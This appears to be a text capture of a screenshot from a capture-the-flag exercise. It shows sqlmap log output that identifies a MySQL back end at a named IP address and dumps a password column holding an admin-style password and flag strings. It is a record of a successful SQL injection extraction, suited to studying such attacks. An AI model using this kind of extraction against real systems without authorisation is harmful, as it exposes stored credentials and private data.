 ---
[13:23:50] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[13:23:50] [INFO] fetching entries of column(s) '`password`' for table 'user' in
 database 'user'
[13:23:50] [WARNING] reflective value(s) found and filtering out
Database: user
Table: user
[4 entries]
+--------------------+
| password           |
+--------------------+
| p@sswd_for_admin   |
| there_is_no_flag   |
| flag{this_!s_flag} |
| 0xctf{ } |
+--------------------+
[13:23:50] [INFO] table '`user`.`user`' dumped to CSV file '/home/kcm/.local/sha
re/sqlmap/output/59.110.157.4/dump/user/user.csv'
[13:23:50] [INFO] fetched data logged to text files under '/home/kcm/.local/shar
e/sqlmap/output/59.110.157.4'
[*] ending @ 13:23:50 /2020-09-28/